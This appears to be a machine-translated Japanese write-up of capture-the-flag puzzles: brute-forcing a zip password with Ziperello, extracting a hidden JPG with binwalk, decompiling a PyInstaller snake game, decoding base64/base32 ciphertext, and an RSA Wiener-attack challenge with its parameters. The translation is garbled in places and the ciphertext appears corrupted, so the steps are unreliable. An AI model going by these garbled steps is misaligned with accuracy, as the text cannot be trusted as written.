

圧縮パッケージに画像がありますが、パスワードが必要です

Ziperelloでのブルートフォースクラッキングを使用し、文字セットを番号に設定します

パスワードは142345であり、ファイルが正常に解凍されて写真を取得するために



KaliのBinwalkを使用してファイルコンテンツを分析します

隠された画像にjpgファイルが隠されていることがわかりました



ファイルを取り外すには、最優先事項を使用します

2番目の画像はフラグを示しています



ヘビ





6000ポイントに達したときにチップがありました





ソースコードをトレースします



show_text関数を改造します

pyinstallerが困惑した後、snake.pycがあります。 PYをPYに分解した後、それはそのソースコードです。

旗を獲得:

質問

署名して戻ってきて、次回続行します。

crypto

サインイン

添付ファイルが開きます

禅に関する仏教の禅の論文を解読して、一連のbase64暗号テキストを取得する

skjdvudwq0dqtlrxnjmzruw1v0hlwtnmtdvurzy0uzdqrlhyszdjpq==

復号化後、フラグを取得するためのbase32復号化:



rsa_e_n

添付ファイル:

RSAでE、N、Cを復号化し、スクリプトを直接入力してください。

gmpy2をインポートします

rsawienerhackerをインポートします

E=0x14B367BF01EFD4DC667B8E62975479C612C96E78F7F1F55242B2973C882DDC B33A65C52174D8AE1273764CE429054EA3F2FDC38FF205443C92EF4198739F05A A11FC10D3FC6FF30C8F5F05A04F43E3D8FC9BFFFE916B2E0360560A162729E91 B7775BDA70177E0F875626E0A81BD4EACEA9948B02232A82659F8D9AA9B4C754F

n=0x75BE564267F8BF6C2038DD0CADFEECBC3158ACFC27E679DD0BDB0DB0E90BD5 198A0A7EDC0626F357A2D75F3C37EDE045B7F7CA6BDA79E5BF6FC0AEA0AA7BEDA 587388599D2B77B538FC3E66666784493FFAF731E2AE232E8E9E9F9F2A4DF25C19 B7680F5BF6C485BD87923F01C17D8EC3543872C28E361774E6E7681D67ECBE19

C=1012765995653419108589656976567211665272051837730881475431227052308080885503362715840499693807070951204

Recommended Comments